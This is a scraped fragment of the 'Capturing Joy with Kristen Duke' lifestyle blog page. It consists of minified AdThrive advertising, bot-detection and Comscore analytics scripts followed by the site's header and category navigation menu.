window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!c.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},u=(e,t)=>{let n=document.getElementsByTagName(`script`)[0];n&&n.parentNode&&!t?n.parentNode.insertBefore(e,n):document.body.appendChild(e)},d=(e,t=!1,n=!1,r=!1)=>new Promise((i,a)=>{let o=document.createElement(`script`);o.addEventListener(`error`,()=>a(Error(`Failed to import script ${e}`))),o.addEventListener(`load`,()=>i(o)),o.type=`text/javascript`,o.src=e,o.defer=n,o.async=r,u(o,t)}),f=()=>{let e=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),t=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);return{width:e,height:t}},p=()=>{let e=new RegExp(`python,apis,googleweblight,spider,crawler,curl,wget,ia_archiver,insights,baidu,bot,monitor,scraper,A6-Indexer,addthis,admantx,agentslug,alexa,anderspink,apache-httpclient,apachebench,apis-google,appengine-google,ask jeeves,asynchttpclient,awe.sm,baidu,barkrowler,biglotron,bingpreview,brandverify,bubing,butterfly,buzztalk,cf-uc,chatgpt,check_http,cloudflare,cmradar/0.1,coldfusion,comodo ssl checker,convera,copypants,crowsnest,curl,dap/nethttp,daumoa,deepseek,deepseekbot,developers.google.com/+/web/snippet/,digitalpersona fingerprint software,drupact,duckduck,elb-healthchecker,embedly,eoaagent,europarchive,eventmachine httpclient,evrinid,exaleadcloudview,ezooms,ez publish,facebookexternalhit,feedburner,feedfetcher-google,findlink,findthatfile,flipboardproxy,garlik,genieo,getprismatic.com,ghost,gigablast,go http package,google( page speed insights| web preview|google-site-verification|-structured-data-testing-tool|-structureddatatestingtool),gpt,gptbot,hatena,headless,heritrix,htmlparser,http(_request2|client|s|unit),httrack,hubspot,ichiro,icoreservice,idmarch,in(agist|sieve|stapaper),ips-agent,jack,jakarta commons,java,jetslide,jobseeker,js-kit,kimengi,knows.is,kraken,laconica,libwww,lighthouse,linode,lipperhey,longurl,ltx71,lwp-trivial,mappydata,mastodon,mediapartners-google,megaindex.ru,metauri,mfe_expand,mixnode,mon(tastic|tools),moreover,mrchrome,nberta,net(craft|researchserver|state|vibes),newrelicpinger,newspaper,newsme,ning,nightmare,nmap,nutch,online-domain-tools,openai,paessler,page(peek|sinventory|thing),panopta,peerindex,phantomjs,pingdom,plukkie,proximic,pu_in,publiclibraryarchive.org,python-(httplib2|requests|urllib),quanti,queryseeker,quicklook,qwanti,re-animator,readability,rebelmouse,relateiq,riddler,rssmicro,ruby,scrapy,seo-audit,seodiver,seokicks,shopwiki,shortlinktranslate,siege,sincera,sistrix,site24x7,siteexplorer,skypeuripreview,slack,slurp,socialrank,sogou,spinn3r,squider,statuscake,stripe,summify,teeraid,teoma,test certificate info,tineye,traackr,ttd-content,tweetedtimes,twikle,twitjobsearch,twitmunin,twurly,typhoeus,unwindfetch,uptim(e|ia),uptm.io,vagabondo,vb project,vigil,vkshare,wappalyzer,watchsumo,webceo,webdatascout,webmon,webscout,wesee,wget,whatsapp,whatweb,wikido,wordpress,wormly,wotbox,xenu link sleuth,xing-contenttabreceiver,yandex,yanga,yeti,yff35,yourls,zelist.ro,zibb,^Mozilla/5\\.0$,Viv/2`.split(`,`).join(`|`),`i`),t=window.navigator.userAgent.toLowerCase();return e.test(t)};var m=class{constructor(){i(this,`runTests`,()=>{let e=!1;return window&&document&&(e=[`webdriver`in window,`_Selenium_IDE_Recorder`in window,`callSelenium`in window,`_selenium`in window,`__webdriver_script_fn`in document,`__driver_evaluate`in document,`__webdriver_evaluate`in document,`__selenium_evaluate`in document,`__fxdriver_evaluate`in document,`__driver_unwrapped`in document,`__webdriver_unwrapped`in document,`__selenium_unwrapped`in document,`__fxdriver_unwrapped`in document,`__webdriver_script_func`in document,document.documentElement.getAttribute(`selenium`)!==null,document.documentElement.getAttribute(`webdriver`)!==null,document.documentElement.getAttribute(`driver`)!==null].some(e=>e)),e})}isSelenium(){return this.runTests()}};let h=()=>{if(navigator&&navigator.userAgent&&p())return`uav`},g=()=>{let e=f();if(e.width>5e3||e.height>5e3)return`vpv`},_=()=>{if(new m().isSelenium())return`selenium`},v=()=>{let e=[g(),h(),_()].filter(e=>!!e);return e.length?e:void 0},y=()=>l.readExternalCookie(`usprivacy`)===`1YYY`;v()||y()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let t=`6035453`,n=y()?`0`:`1`,r=s({c1:`2`,c2:t,cs_fpid:l.readExternalCookie(`_pubcid`)||l.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:n||`0`});window._comscore=window._comscore||[],window._comscore.push(r);let i=`https://sb.scorecardresearch.com/cs/${t}/beacon.js`;d(i).catch(t=>{e.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,t)})})()})();</script><script data-no-optimize="1" data-cfasync="false" id="cls-disable-ads-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_disable_ads=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},n=()=>window.adthriveCLS,r={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},i=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function a(e){"@babel/helpers - typeof";return a=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},a(e)}function o(e,t){if(a(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(a(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function s(e){var t=o(e,`string`);return a(t)==`symbol`?t:t+``}function c(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=class{constructor(e){this.adthrive=e,c(this,`all`,!1),c(this,`content`,!1),c(this,`recipe`,!1),c(this,`video`,!1),c(this,`locations`,new Set),c(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){t.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||i(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||i(e))&&(this.content=!0,this.recipe=!0,this.locations.add(r.Content),this.locations.add(r.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||i(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let u=n();return u&&(u.disableAds=new l(window.adthrive)),exports.ClsDisableAds=l,exports})({});</script>		<style type="text/css" id="wp-custom-css">
p { 
font-size:16px; 
} 
</style>
<script data-no-optimize="1" data-cfasync="false" id="cls-header-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_header_insertion=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},n=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let r=navigator.userAgent,i=n(e=>/Chrom|Applechromium/.test(e||r)),a=(e,t)=>e==null||e!==e?t:e,o=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},s=n(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var c=class{},l=class extends c{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function u(e){"@babel/helpers - typeof";return u=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},u(e)}function d(e,t){if(u(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(u(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function f(e){var t=d(e,`string`);return u(t)==`symbol`?t:t+``}function p(e,t,n){return(t=f(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var m=class{constructor(){p(this,`_featureRollouts`,{}),p(this,`_checkedFeatureRollouts`,new Map),p(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new l(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},h=class extends m{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},g;let _=new h(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(g=window.adthriveCLS.siteAds.featureRollouts)==null?{}:g:{}),v=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],y=new Map([[t.Footer,1],[t.Header,2],[t.Sidebar,3],[t.Content,4],[t.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),b=e=>v.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),x=(e,[n,r],i)=>{let{location:a,sequence:o}=e;if(a===t.Footer)return!(i===`phone`&&n===320&&r===100);if(a===t.Header)return!0;if(a===t.Recipe)return!(s()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===t.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!t||o===9?!0:n?i?e.sticky:!0:!i}else return!0},S=(e,n)=>{let{location:r,sticky:i}=e;if(r===t.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(s()&&e!=null&&e.enabled||!s()&&t!=null&&t.enabled)return!0}return r===t.Footer||i},C=(e,n)=>{let r=n.adUnits,o=_.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let s=r.location.replace(/\s+/g,`_`),c=s===`Sidebar`?0:2;return s===t.Content&&o&&i()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:y.get(s)||8,location:s,sequence:a(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:b(r.adSizes).filter(t=>x(r,t,e)),devices:r.devices,pageSelector:a(r.dynamic.pageSelector,``).trim(),elementSelector:a(r.dynamic.elementSelector,``).trim(),position:a(r.dynamic.position,`beforebegin`),max:Math.floor(a(r.dynamic.max,0)),spacing:a(r.dynamic.spacing,0),skip:Math.floor(a(r.dynamic.skip,0)),every:Math.max(Math.floor(a(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:S(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:a(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:a(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:a(r.dynamic.lazy,!1),lazyMax:a(r.dynamic.lazyMax,c),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(e,n)=>{let r=o(n),i=e.sticky&&e.location===t.Sidebar;return e.sizes.filter(t=>{let n=e.autosize?t[0]<=r||t[0]<=320:!0,a=i?t[1]<=window.innerHeight-100:!0;return n&&a})},T=(e,t)=>e.devices.includes(t),E=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},D=()=>window.adthriveCLS,O=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],k=(e,t=O)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},A=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,j=e=>`${A(e)}-${e.sequence}`,M=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var N=class{constructor(e){this.adthriveCLS=e,p(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),p(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=M(t,n)}start(){try{let e=C(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>T(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){E.error(`ClsHeaderInjector`,`start`,e)}}inject(e,n=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let r=this.getElements(e.elementSelector,n);if(r){let i=this.getDynamicElementId(e),a=A(e),o=j(e),s=[a,o,...e.classNames],c=this.addAd(r,i,e.position,s);if(c){let r=w(e,c);if(r.length>0){let i={clsDynamicAd:e,dynamicAd:e,element:c,sizes:r,name:t.Header_1,infinite:n!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===t.Header_1)||this.adthriveCLS.injectedSlots.push(i),c.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===t.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=D();!e||!e.siteAds||!k(e.siteAds)||!window.requestAnimationFrame||new N(e).start()})(),exports.ClsHeaderInjector=N,exports})({});</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.kristendukephotography.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style></head>
<body class="wp-singular post-template-default single single-post postid-22432 single-format-standard custom-background wp-theme-genesis wp-child-theme-kduke custom-header content-sidebar elementor-default elementor-template-full-width elementor-kit-146337 elementor-page-146347"><div id="topbar" style="">
<div id="toplinks" style="">
<a href="/">home</a> | <li class="dropdown"><a class="dropbtn" href="/meet-kristen-duke-capturing-joy">meet kristen</a><div class="dropdown-content"><a href="/meet-kristen-duke-capturing-joy/">About Me</a><a href="/business-mentoring">Mentoring</a><a href="/category/about-kristen">Kristen's Ramblings</a><a href="/my-love-story-one-chapter-at-a-time">Love Story</a><a href="/category/what-i-wore-wednesday/">What I Wore</a></div></li> | <a href="/sponsors">work with me</a> | <a href="/email-me">contact</a>
</div>
<div class="podcast-btn">
<a href="https://www.kristendukephotography.com/beyond-good-intentions/"><img data-perfmatters-preload width="271" height="90" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" fetchpriority="high"></a>
</div>
<div class="top-search" style="">
<div style="float:left; margin-bottom:8px;"> <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search amr_widget"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://www.kristendukephotography.com/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if ('Search this website …' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website …';}"><input type="submit" class="searchsubmit search-submit" value="Go"></form></div></div></div>
</div>
</div>
<div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.kristendukephotography.com/">Capturing Joy with Kristen Duke</a></p><p id="description">Capturing the Joy in Life</p></div><div class="widget-area header-widget-area"><div id="text-119" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a style="float: right; font-size: 16px;" href="https://www.kristendukephotography.com/posts/"> More Recent Posts -&gt; </a></p>
</div>
</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-capturing-joy" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-32463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32463"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">Family Fun</a>
<ul class="sub-menu">
<li id="menu-item-38823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38823"><a href="https://www.kristendukephotography.com/beyond-good-intentions/">Parenting Podcast</a></li>
<li id="menu-item-33528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33528"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/parenting-discussions/">Parenting Discussions</a></li>
<li id="menu-item-32464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32464"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">All Family Fun Ideas</a></li>
<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.kristendukephotography.com/category/lunch-box-jokes/">lunch box jokes</a></li>
<li id="menu-item-33527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33527"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/coloring-pages/">Coloring Pages</a></li>
<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.kristendukephotography.com/category/photo-booth/">photo booth</a></li>
<li id="menu-item-32467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32467"><a href="https://www.kristendukephotography.com/tag/memorize/">Memorize Series</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32468"><a href="https://www.kristendukephotography.com/category/holidays/">Holidays</a>
<ul class="sub-menu">
<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.kristendukephotography.com/category/holidays/">All Holidays</a></li>
<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.kristendukephotography.com/category/holidays/birthdays/">Birthdays</a></li>
<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.kristendukephotography.com/category/valentines-day/">Valentine&#8217;s Day</a></li>
<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.kristendukephotography.com/category/holidays/mardi-gras/">Mardi Gras</a></li>
<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.kristendukephotography.com/category/holidays/st-patricks-day/">St Patrick&#8217;s Day</a></li>
<li id="menu-item-32474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32474"><a href="https://www.kristendukephotography.com/category/easter/">Easter</a></li>
<li id="menu-item-32475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32475"><a href="https://www.kristendukephotography.com/category/holidays/mothers-day/">Mother&#8217;s Day</a></li>
<li id="menu-item-32476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32476"><a href="https://www.kristendukephotography.com/category/holidays/fathers-day/">father&#8217;s day</a></li>
<li id="menu-item-32477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32477"><a href="https://www.kristendukephotography.com/category/holidays/4th-of-july/">4th of July</a></li>
<li id="menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32478"><a href="https://www.kristendukephotography.com/category/halloween/">halloween</a></li>
<li id="menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32479"><a href="https://www.kristendukephotography.com/category/thanksgiving/">Thanksgiving</a></li>
<li id="menu-item-32480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32480"><a href="https://www.kristendukephotography.com/category/christmas/">Christmas</a></li>
<li id="menu-item-32481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32481"><a href="https://www.kristendukephotography.com/category/holidays/new-years/">New Years</a></li>
</ul>
</li>
<li id="menu-item-32482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32482"><a href="https://www.kristendukephotography.com/category/photography-tips/">Photography</a>
<ul class="sub-menu">
<li id="menu-item-32483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32483"><a href="https://www.kristendukephotography.com/category/photography-tips/">Everything Photography</a></li>
<li id="menu-item-32484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32484"><a href="https://www.kristendukephotography.com/purchase-my-books/">Beginner Photography Books</a></li>
<li id="menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32486"><a href="https://www.kristendukephotography.com/category/decorating-with-portraits/">Decorating with Portraits</a></li>
<li id="menu-item-32487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32487"><a href="https://www.kristendukephotography.com/category/photography-tips/photography-business/">Business Tips</a></li>
<li id="menu-item-32488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32488"><a href="https://www.kristendukephotography.com/category/what-to-wear/">What to wear in Portraits</a></li>
<li id="menu-item-32489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32489"><a href="https://www.kristendukephotography.com/portrait-session-details/">photo sessions</a></li>
</ul>
</li>
<li id="menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32490"><a href="https://www.kristendukephotography.com/category/recipes/">Recipes</a>
